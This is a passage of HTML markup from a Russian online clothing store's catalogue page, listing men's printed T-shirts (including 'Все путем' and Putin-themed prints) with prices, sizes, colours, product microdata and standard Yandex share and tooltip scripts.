        <div class="tabloid nowp">
            <a href="#" class="removeFromWishlist" data-id="76781"></a>
                            <div class="markerContainer">
                                                                                </div>
                                    <!--            <div class="rating">-->
            <!--                <i class="m" style="width:-->
            <!--%"></i>-->
            <!--                <i class="h"></i>-->
            <!--            </div>-->
                                                <div class="productTable">
                <div class="productColImage">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_royal/" class="picture">
                        <img src="/upload/resize_cache/iblock/91b/458_345_1/91ba4bfcc8ea731fb3cba46dbe81371e.jpg"
                             alt="Футболка муж. принт &quot;Все путем&quot; роял"
                             title="Футболка муж. принт &quot;Все путем&quot; роял">
                        <span class="getFastView"
                              data-id="76884">Быстрый просмотр</span>
                    </a>
                </div>
                <div class="productColText">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_royal/" class="name"><span
                                class="middle">Футболка муж. принт &quot;Все путем&quot; роял</span></a>
                        <div class="rating">
                            <i class="m"
                               style="width:0%"></i>
                            <i class="h"></i>
                        </div>
                                                                                                <a class="price">270 руб.                                                                                                    <div class="discount-row">
                                        <s class="discount">
                                            300 руб.                                        </s>
                                        <div class="discount-val"
                                             style="background-color: #e42c5c">
                                            -10%
                                        </div>
                                    </div>
                                                            </a>
                                                                            <a href="#" class="addCart" data-id="76884"><img
                                        src="/bitrix/templates/dresscodeV2/images/incart.png"
                                        alt="В корзину"
                                        class="icon">В корзину</a>
                                                                <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_royal/"
                       class="btn-simple add-cart">Подробнее</a>
                </div>
            </div>
            <div class="optional">
                <div class="row">
                    <a href="#" class="addCompare label" data-id="76884"><img
                                src="/bitrix/templates/dresscodeV2/images/compare.png" alt=""
                                class="icon">К сравнению</a>
                    <a href="#" class="addWishlist label" data-id="76781"><img
                                src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt=""
                                class="icon">В избранное</a>
                </div>
                <div class="row">
                                                                        <a href="#" data-id="76884"
                               class="inStock label changeAvailable getStoresWindow"><img
                                        src="/bitrix/templates/dresscodeV2/images/inStock.png"
                                        alt="В наличии"
                                        class="icon"><span>В наличии</span></a>
                                                            </div>
            </div>
                                                                                                                                    <div class="skuProperty" data-name="SIZE" data-level="1"
                                     data-highload="N">
                                    <div class="skuPropertyName">Размер</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="SIZE"
                                                data-value="52">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            52                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                                                            <div class="skuProperty" data-name="COLOR" data-level="2"
                                     data-highload="N">
                                    <div class="skuPropertyName">Цвет</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="COLOR"
                                                data-value="роял">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            роял                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                <div class="clear"></div>
        </div>
    </div>
					                <div class="item product sku" id="bx_427744724_62432"
         data-product-iblock-id="4" data-from-cache="N"
         data-convert-currency="Y" data-currency-id="RUB"
         data-product-id="61759"
         data-iblock-id="6"
         data-prop-id="55"
         data-product-width="458" data-product-height="345"
         data-hide-measure=""
         data-currency="RUB"
         data-hide-not-available="Y"
         data-price-code="Типовые правила продаж">
        <div class="tabloid nowp">
            <a href="#" class="removeFromWishlist" data-id="61759"></a>
                                    <!--            <div class="rating">-->
            <!--                <i class="m" style="width:-->
            <!--%"></i>-->
            <!--                <i class="h"></i>-->
            <!--            </div>-->
                                                <div class="productTable">
                <div class="productColImage">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_seryy/" class="picture">
                        <img src="/upload/resize_cache/iblock/965/458_345_1/965a7ce7cc57d2c093d91fbc438d28fe.jpg"
                             alt="Футболка муж. принт &quot;Все путем.&quot; серый"
                             title="Футболка муж. принт &quot;Все путем.&quot; серый">
                        <span class="getFastView"
                              data-id="62432">Быстрый просмотр</span>
                    </a>
                </div>
                <div class="productColText">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_seryy/" class="name"><span
                                class="middle">Футболка муж. принт &quot;Все путем.&quot; серый</span></a>
                        <div class="rating">
                            <i class="m"
                               style="width:0%"></i>
                            <i class="h"></i>
                        </div>
                                                                                                <a class="price">300 руб.                                                                                            </a>
                                                                            <a href="#" class="addCart" data-id="62432"><img
                                        src="/bitrix/templates/dresscodeV2/images/incart.png"
                                        alt="В корзину"
                                        class="icon">В корзину</a>
                                                                <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_seryy/"
                       class="btn-simple add-cart">Подробнее</a>
                </div>
            </div>
            <div class="optional">
                <div class="row">
                    <a href="#" class="addCompare label" data-id="62432"><img
                                src="/bitrix/templates/dresscodeV2/images/compare.png" alt=""
                                class="icon">К сравнению</a>
                    <a href="#" class="addWishlist label" data-id="61759"><img
                                src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt=""
                                class="icon">В избранное</a>
                </div>
                <div class="row">
                                                                        <a href="#" data-id="62432"
                               class="inStock label changeAvailable getStoresWindow"><img
                                        src="/bitrix/templates/dresscodeV2/images/inStock.png"
                                        alt="В наличии"
                                        class="icon"><span>В наличии</span></a>
                                                            </div>
            </div>
                                                                                                                                    <div class="skuProperty" data-name="SIZE" data-level="1"
                                     data-highload="N">
                                    <div class="skuPropertyName">Размер</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="SIZE"
                                                data-value="46">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            46                                                                                                    </a>
                                            </li>
                                                                                    <li class="skuPropertyValue"
                                                data-name="SIZE"
                                                data-value="48">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            48                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                                                            <div class="skuProperty" data-name="COLOR" data-level="2"
                                     data-highload="N">
                                    <div class="skuPropertyName">Цвет</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="COLOR"
                                                data-value="серый">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            серый                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                <div class="clear"></div>
        </div>
    </div>
					                <div class="item product sku" id="bx_1853484354_55089"
         data-product-iblock-id="4" data-from-cache="N"
         data-convert-currency="Y" data-currency-id="RUB"
         data-product-id="54245"
         data-iblock-id="6"
         data-prop-id="55"
         data-product-width="458" data-product-height="345"
         data-hide-measure=""
         data-currency="RUB"
         data-hide-not-available="Y"
         data-price-code="Типовые правила продаж">
        <div class="tabloid nowp">
            <a href="#" class="removeFromWishlist" data-id="54245"></a>
                                    <!--            <div class="rating">-->
            <!--                <i class="m" style="width:-->
            <!--%"></i>-->
            <!--                <i class="h"></i>-->
            <!--            </div>-->
                                                <div class="productTable">
                <div class="productColImage">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_medved_svoyu_taygu_nikomu_ne_otdast_chernyy/" class="picture">
                        <img src="/upload/resize_cache/iblock/d7b/458_345_1/d7b2c416fb1eeaf2d54601fe0d24843c.jpg"
                             alt="Футболка муж. принт &quot;Медведь свою тайгу никому не отдаст&quot; черный"
                             title="Футболка муж. принт &quot;Медведь свою тайгу никому не отдаст&quot; черный">
                        <span class="getFastView"
                              data-id="55089">Быстрый просмотр</span>
                    </a>
                </div>
                <div class="productColText">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_medved_svoyu_taygu_nikomu_ne_otdast_chernyy/" class="name"><span
                                class="middle">Футболка муж. принт &quot;Медведь свою тайгу никому не отдаст&quot; черный</span></a>
                        <div class="rating">
                            <i class="m"
                               style="width:0%"></i>
                            <i class="h"></i>
                        </div>
                                                                                                <a class="price">300 руб.                                                                                            </a>
                                                                            <a href="#" class="addCart" data-id="55089"><img
                                        src="/bitrix/templates/dresscodeV2/images/incart.png"
                                        alt="В корзину"
                                        class="icon">В корзину</a>
                                                                <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_medved_svoyu_taygu_nikomu_ne_otdast_chernyy/"
                       class="btn-simple add-cart">Подробнее</a>
                </div>
            </div>
            <div class="optional">
                <div class="row">
                    <a href="#" class="addCompare label" data-id="55089"><img
                                src="/bitrix/templates/dresscodeV2/images/compare.png" alt=""
                                class="icon">К сравнению</a>
                    <a href="#" class="addWishlist label" data-id="54245"><img
                                src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt=""
                                class="icon">В избранное</a>
                </div>
                <div class="row">
                                                                        <a href="#" data-id="55089"
                               class="inStock label changeAvailable getStoresWindow"><img
                                        src="/bitrix/templates/dresscodeV2/images/inStock.png"
                                        alt="В наличии"
                                        class="icon"><span>В наличии</span></a>
                                                            </div>
            </div>
                                                                                                                                    <div class="skuProperty" data-name="SIZE" data-level="1"
                                     data-highload="N">
                                    <div class="skuPropertyName">Размер</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="SIZE"
                                                data-value="46">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            46                                                                                                    </a>
                                            </li>
                                                                                    <li class="skuPropertyValue"
                                                data-name="SIZE"
                                                data-value="52">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            52                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                                                            <div class="skuProperty" data-name="COLOR" data-level="2"
                                     data-highload="N">
                                    <div class="skuPropertyName">Цвет</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="COLOR"
                                                data-value="черный">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            черный                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                <div class="clear"></div>
        </div>
    </div>
					                <div class="item product sku" id="bx_4151360760_82301"
         data-product-iblock-id="4" data-from-cache="N"
         data-convert-currency="Y" data-currency-id="RUB"
         data-product-id="82298"
         data-iblock-id="6"
         data-prop-id="55"
         data-product-width="458" data-product-height="345"
         data-hide-measure=""
         data-currency="RUB"
         data-hide-not-available="Y"
         data-price-code="Типовые правила продаж">
        <div class="tabloid nowp">
            <a href="#" class="removeFromWishlist" data-id="82298"></a>
                                    <!--            <div class="rating">-->
            <!--                <i class="m" style="width:-->
            <!--%"></i>-->
            <!--                <i class="h"></i>-->
            <!--            </div>-->
                                                <div class="productTable">
                <div class="productColImage">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_druzey_ne_brosayu_putin_seryy_melanzh/" class="picture">
                        <img src="/upload/resize_cache/iblock/bcb/458_345_1/bcb0b5231e62b9b4590c774cae763571.jpg"
                             alt="Футболка муж. принт &quot;Друзей не бросаю (Путин)&quot; серый меланж"
                             title="Футболка муж. принт &quot;Друзей не бросаю (Путин)&quot; серый меланж">
                        <span class="getFastView"
                              data-id="82301">Быстрый просмотр</span>
                    </a>
                </div>
                <div class="productColText">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_druzey_ne_brosayu_putin_seryy_melanzh/" class="name"><span
                                class="middle">Футболка муж. принт &quot;Друзей не бросаю (Путин)&quot; серый меланж</span></a>
                        <div class="rating">
                            <i class="m"
                               style="width:0%"></i>
                            <i class="h"></i>
                        </div>
                                                                                                <a class="price">300 руб.                                                                                            </a>
                                                                            <a href="#" class="addCart" data-id="82301"><img
                                        src="/bitrix/templates/dresscodeV2/images/incart.png"
                                        alt="В корзину"
                                        class="icon">В корзину</a>
                                                                <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_druzey_ne_brosayu_putin_seryy_melanzh/"
                       class="btn-simple add-cart">Подробнее</a>
                </div>
            </div>
            <div class="optional">
                <div class="row">
                    <a href="#" class="addCompare label" data-id="82301"><img
                                src="/bitrix/templates/dresscodeV2/images/compare.png" alt=""
                                class="icon">К сравнению</a>
                    <a href="#" class="addWishlist label" data-id="82298"><img
                                src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt=""
                                class="icon">В избранное</a>
                </div>
                <div class="row">
                                                                        <a href="#" data-id="82301"
                               class="inStock label changeAvailable getStoresWindow"><img
                                        src="/bitrix/templates/dresscodeV2/images/inStock.png"
                                        alt="В наличии"
                                        class="icon"><span>В наличии</span></a>
                                                            </div>
            </div>
                                                                                                                                    <div class="skuProperty" data-name="SIZE" data-level="1"
                                     data-highload="N">
                                    <div class="skuPropertyName">Размер</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="SIZE"
                                                data-value="46">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            46                                                                                                    </a>
                                            </li>
                                                                                    <li class="skuPropertyValue"
                                                data-name="SIZE"
                                                data-value="48">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            48                                                                                                    </a>
                                            </li>
                                                                                    <li class="skuPropertyValue"
                                                data-name="SIZE"
                                                data-value="50">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            50                                                                                                    </a>
                                            </li>
                                                                                    <li class="skuPropertyValue"
                                                data-name="SIZE"
                                                data-value="52">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            52                                                                                                    </a>
                                            </li>
                                                                                    <li class="skuPropertyValue"
                                                data-name="SIZE"
                                                data-value="54">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            54                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                                                            <div class="skuProperty" data-name="COLOR" data-level="2"
                                     data-highload="N">
                                    <div class="skuPropertyName">Цвет</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="COLOR"
                                                data-value="серый меланж">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            серый меланж                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                <div class="clear"></div>
        </div>
    </div>
					                <div class="item product sku" id="bx_2155318382_82990"
         data-product-iblock-id="4" data-from-cache="N"
         data-convert-currency="Y" data-currency-id="RUB"
         data-product-id="82925"
         data-iblock-id="6"
         data-prop-id="55"
         data-product-width="458" data-product-height="345"
         data-hide-measure=""
         data-currency="RUB"
         data-hide-not-available="Y"
         data-price-code="Типовые правила продаж">
        <div class="tabloid nowp">
            <a href="#" class="removeFromWishlist" data-id="82925"></a>
                            <div class="markerContainer">
                                                                                </div>
                                    <!--            <div class="rating">-->
            <!--                <i class="m" style="width:-->
            <!--%"></i>-->
            <!--                <i class="h"></i>-->
            <!--            </div>-->
                                                <div class="productTable">
                <div class="productColImage">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_druzey_ne_brosayu_putin_temno_siniy/" class="picture">
                        <img src="/upload/resize_cache/iblock/147/458_345_1/147777c0b3c3402fa9b1bf6f957021da.jpg"
                             alt="Футболка муж. принт &quot;Друзей не бросаю (Путин)&quot; темно-синий"
                             title="Футболка муж. принт &quot;Друзей не бросаю (Путин)&quot; темно-синий">
                        <span class="getFastView"
                              data-id="82990">Быстрый просмотр</span>
                    </a>
                </div>
                <div class="productColText">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_druzey_ne_brosayu_putin_temno_siniy/" class="name"><span
                                class="middle">Футболка муж. принт &quot;Друзей не бросаю (Путин)&quot; темно-синий</span></a>
                        <div class="rating">
                            <i class="m"
                               style="width:0%"></i>
                            <i class="h"></i>
                        </div>
                                                                                                <a class="price">270 руб.                                                                                                    <div class="discount-row">
                                        <s class="discount">
                                            300 руб.                                        </s>
                                        <div class="discount-val"
                                             style="background-color: #e42c5c">
                                            -10%
                                        </div>
                                    </div>
                                                            </a>
                                                                            <a href="#" class="addCart" data-id="82990"><img
                                        src="/bitrix/templates/dresscodeV2/images/incart.png"
                                        alt="В корзину"
                                        class="icon">В корзину</a>
                                                                <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_druzey_ne_brosayu_putin_temno_siniy/"
                       class="btn-simple add-cart">Подробнее</a>
                </div>
            </div>
            <div class="optional">
                <div class="row">
                    <a href="#" class="addCompare label" data-id="82990"><img
                                src="/bitrix/templates/dresscodeV2/images/compare.png" alt=""
                                class="icon">К сравнению</a>
                    <a href="#" class="addWishlist label" data-id="82925"><img
                                src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt=""
                                class="icon">В избранное</a>
                </div>
                <div class="row">
                                                                        <a href="#" data-id="82990"
                               class="inStock label changeAvailable getStoresWindow"><img
                                        src="/bitrix/templates/dresscodeV2/images/inStock.png"
                                        alt="В наличии"
                                        class="icon"><span>В наличии</span></a>
                                                            </div>
            </div>
                                                                                                                                    <div class="skuProperty" data-name="SIZE" data-level="1"
                                     data-highload="N">
                                    <div class="skuPropertyName">Размер</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="SIZE"
                                                data-value="46">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            46                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                                                            <div class="skuProperty" data-name="COLOR" data-level="2"
                                     data-highload="N">
                                    <div class="skuPropertyName">Цвет</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="COLOR"
                                                data-value="темно-синий">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            темно-синий                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                <div class="clear"></div>
        </div>
    </div>
					                <div class="item product sku" id="bx_281580031_110340"
         data-product-iblock-id="4" data-from-cache="N"
         data-convert-currency="Y" data-currency-id="RUB"
         data-product-id="110338"
         data-iblock-id="6"
         data-prop-id="55"
         data-product-width="458" data-product-height="345"
         data-hide-measure=""
         data-currency="RUB"
         data-hide-not-available="Y"
         data-price-code="Типовые правила продаж">
        <div class="tabloid nowp">
            <a href="#" class="removeFromWishlist" data-id="110338"></a>
                                    <!--            <div class="rating">-->
            <!--                <i class="m" style="width:-->
            <!--%"></i>-->
            <!--                <i class="h"></i>-->
            <!--            </div>-->
                                                <div class="productTable">
                <div class="productColImage">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_siniy/" class="picture">
                        <img src="/upload/resize_cache/iblock/dd6/458_345_1/dd6c7e0f77801b3225b008edaed48573.jpg"
                             alt="Футболка муж. принт &quot;Все путем.&quot; синий"
                             title="Футболка муж. принт &quot;Все путем.&quot; синий">
                        <span class="getFastView"
                              data-id="110340">Быстрый просмотр</span>
                    </a>
                </div>
                <div class="productColText">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_siniy/" class="name"><span
                                class="middle">Футболка муж. принт &quot;Все путем.&quot; синий</span></a>
                        <div class="rating">
                            <i class="m"
                               style="width:0%"></i>
                            <i class="h"></i>
                        </div>
                                                                                                <a class="price">300 руб.                                                                                            </a>
                                                                            <a href="#" class="addCart" data-id="110340"><img
                                        src="/bitrix/templates/dresscodeV2/images/incart.png"
                                        alt="В корзину"
                                        class="icon">В корзину</a>
                                                                <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_siniy/"
                       class="btn-simple add-cart">Подробнее</a>
                </div>
            </div>
            <div class="optional">
                <div class="row">
                    <a href="#" class="addCompare label" data-id="110340"><img
                                src="/bitrix/templates/dresscodeV2/images/compare.png" alt=""
                                class="icon">К сравнению</a>
                    <a href="#" class="addWishlist label" data-id="110338"><img
                                src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt=""
                                class="icon">В избранное</a>
                </div>
                <div class="row">
                                                                        <a href="#" data-id="110340"
                               class="inStock label changeAvailable getStoresWindow"><img
                                        src="/bitrix/templates/dresscodeV2/images/inStock.png"
                                        alt="В наличии"
                                        class="icon"><span>В наличии</span></a>
                                                            </div>
            </div>
                                                                                                                                    <div class="skuProperty" data-name="SIZE" data-level="1"
                                     data-highload="N">
                                    <div class="skuPropertyName">Размер</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="SIZE"
                                                data-value="48">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            48                                                                                                    </a>
                                            </li>
                                                                                    <li class="skuPropertyValue"
                                                data-name="SIZE"
                                                data-value="50">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            50                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                                                            <div class="skuProperty" data-name="COLOR" data-level="2"
                                     data-highload="N">
                                    <div class="skuPropertyName">Цвет</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="COLOR"
                                                data-value="синий">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            синий                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                <div class="clear"></div>
        </div>
    </div>
					                <div class="item product sku" id="bx_1741660521_71659"
         data-product-iblock-id="4" data-from-cache="N"
         data-convert-currency="Y" data-currency-id="RUB"
         data-product-id="71638"
         data-iblock-id="6"
         data-prop-id="55"
         data-product-width="458" data-product-height="345"
         data-hide-measure=""
         data-currency="RUB"
         data-hide-not-available="Y"
         data-price-code="Типовые правила продаж">
        <div class="tabloid nowp">
            <a href="#" class="removeFromWishlist" data-id="71638"></a>
                            <div class="markerContainer">
                                                                                </div>
                                    <!--            <div class="rating">-->
            <!--                <i class="m" style="width:-->
            <!--%"></i>-->
            <!--                <i class="h"></i>-->
            <!--            </div>-->
                                                <div class="productTable">
                <div class="productColImage">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_putin_karta_rossii_krasnyy/" class="picture">
                        <img src="/upload/resize_cache/iblock/1ca/458_345_1/1ca19251ec5c927fafb56bffb2fdb8e4.jpg"
                             alt="Футболка муж. принт &quot;Путин-карта России&quot; красный"
                             title="Футболка муж. принт &quot;Путин-карта России&quot; красный">
                        <span class="getFastView"
                              data-id="71659">Быстрый просмотр</span>
                    </a>
                </div>
                <div class="productColText">
                    <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_putin_karta_rossii_krasnyy/" class="name"><span
                                class="middle">Футболка муж. принт &quot;Путин-карта России&quot; красный</span></a>
                        <div class="rating">
                            <i class="m"
                               style="width:0%"></i>
                            <i class="h"></i>
                        </div>
                                                                                                <a class="price">270 руб.                                                                                                    <div class="discount-row">
                                        <s class="discount">
                                            300 руб.                                        </s>
                                        <div class="discount-val"
                                             style="background-color: #e42c5c">
                                            -10%
                                        </div>
                                    </div>
                                                            </a>
                                                                            <a href="#" class="addCart" data-id="71659"><img
                                        src="/bitrix/templates/dresscodeV2/images/incart.png"
                                        alt="В корзину"
                                        class="icon">В корзину</a>
                                                                <a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_putin_karta_rossii_krasnyy/"
                       class="btn-simple add-cart">Подробнее</a>
                </div>
            </div>
            <div class="optional">
                <div class="row">
                    <a href="#" class="addCompare label" data-id="71659"><img
                                src="/bitrix/templates/dresscodeV2/images/compare.png" alt=""
                                class="icon">К сравнению</a>
                    <a href="#" class="addWishlist label" data-id="71638"><img
                                src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt=""
                                class="icon">В избранное</a>
                </div>
                <div class="row">
                                                                        <a href="#" data-id="71659"
                               class="inStock label changeAvailable getStoresWindow"><img
                                        src="/bitrix/templates/dresscodeV2/images/inStock.png"
                                        alt="В наличии"
                                        class="icon"><span>В наличии</span></a>
                                                            </div>
            </div>
                                                                                                                                    <div class="skuProperty" data-name="SIZE" data-level="1"
                                     data-highload="N">
                                    <div class="skuPropertyName">Размер</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="SIZE"
                                                data-value="46">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            46                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                                                            <div class="skuProperty" data-name="COLOR" data-level="2"
                                     data-highload="N">
                                    <div class="skuPropertyName">Цвет</div>
                                    <ul class="skuPropertyList">
                                                                                    <li class="skuPropertyValue selected"
                                                data-name="COLOR"
                                                data-value="красный">
                                                <a href="#" class="skuPropertyLink">
                                                                                                            красный                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                                                                                <div class="clear"></div>
        </div>
    </div>
					</div>
		<div class="clear"></div>
	</div>
											<div></div>
						                    </div>
                                                                            </div>
            <div id="elementTools" class="column">
                <div class="fixContainer">
                                                            
<div class="mainTool">
    									<a class="price changePrice">
					<span class="priceContainer">
						<span class="priceVal">300 руб.</span>
											</span>
					                    				</a>
							<div class="columnRowWrap">
			<div class="row columnRow">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="62437" data-quantity="1"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
												</div>
		</div>
	</div>
	<div class="secondTool">
		<div class="qtyBlock row">
			<img src="/bitrix/templates/dresscodeV2/images/qty.png" alt="" class="icon">
            <label class="label">Кол-во: </label> <a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="2" data-enable-trace="Y"><a href="#" class="plus"></a>
        </div>
						<div class="row">
												<a href="#" data-id="62437" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
									</div>
		<div class="row">
			<div class="ya-share-label">Поделиться</div>
			<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
		</div>
	</div>                </div>
            </div>
        </div>
    </div>
</div>
<div id="elementError">
    <div id="elementErrorContainer">
        <span class="heading">Ошибка</span>
        <a href="#" id="elementErrorClose"></a>
        <p class="message"></p>
        <a href="#" class="close">Закрыть окно</a>
    </div>
</div>
<div class="cheaper-product-name">Футболка муж. принт &quot;Все путем.&quot; серый меланж</div>
<div itemscope itemtype="http://schema.org/Product" class="microdata">
    <meta itemprop="name" content="Футболка муж. принт &quot;Все путем.&quot; серый меланж"/>
    <link itemprop="url" href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_seryy_melanzh/"/>
    <link itemprop="image" href="/upload/iblock/1e7/1e71305539b2031988e22fc6f6dd0d7d.jpg"/>
    <meta itemprop="brand" content=""/>
    <meta itemprop="model" content="МФКРП-024С"/>
    <meta itemprop="productID" content="62437"/>
    <meta itemprop="category" content="Футболки с принтами"/>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="priceCurrency" content="RUB"/>
        <meta itemprop="price" content="300"/>
                    <link itemprop="availability" href="http://schema.org/InStock">
            </div>
            <meta itemprop="description" content='Футболка муж. принт &quot;Все путем.&quot; серый меланж'/>
        </div>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<link rel="stylesheet" type="text/css"
      href="/bitrix/templates/dresscodeV2/js/tooltipster/dist/css/tooltipster.bundle.min.css"/>
<link rel="stylesheet" type="text/css" href="/bitrix/templates/dresscodeV2/js/tooltipster/dist/css/light.min.css"/>
<script
        src="/bitrix/templates/dresscodeV2/js/tooltipster/dist/js/tooltipster.bundle.min.js"></script>
<script>
    $(document).ready(function () {
        $('.tooltip-hover').tooltipster({
            theme: 'tooltipster-light'
        });
    });
    var CATALOG_LANG = {
        REVIEWS_HIDE: "Скрыть отзывы",
        REVIEWS_SHOW: "Показать все отзывы",
        OLD_PRICE_LABEL: "Старая цена:",
    };

    var elementAjaxPath = "/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/ajax.php";
    var _topMenuNoFixed = true;

</script>
				
		<div id="footerTabsCaption">
	<div class="wrapper">
		<div class="items">
						<div class="item"><a href="#">Просмотренные товары</a></div>		</div>
	</div>
</div>
<div id="footerTabs">
	<div class="wrapper">
		<div class="items">
				
					<div class="tab item">
		<div id="viewedProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_134955892_62437" data-product-iblock-id="4" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="61760" data-iblock-id="6" data-prop-id="55" data-product-width="230" data-product-height="305" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="Типовые правила продаж">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id="61760"></a>
													
			<div class="productTable">
		    	<div class="productColImage">
					<a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_seryy_melanzh/" class="picture">
						<img src="/upload/resize_cache/iblock/1e7/230_305_1/1e71305539b2031988e22fc6f6dd0d7d.jpg" alt="Футболка муж. принт &quot;Все путем.&quot; серый меланж" title="Футболка муж. принт &quot;Все путем.&quot; серый меланж">
						<span class="getFastView" data-id="62437">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_seryy_melanzh/" class="name"><span class="middle">Футболка муж. принт &quot;Все путем.&quot; серый меланж</span></a>
																		<a class="price">300 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
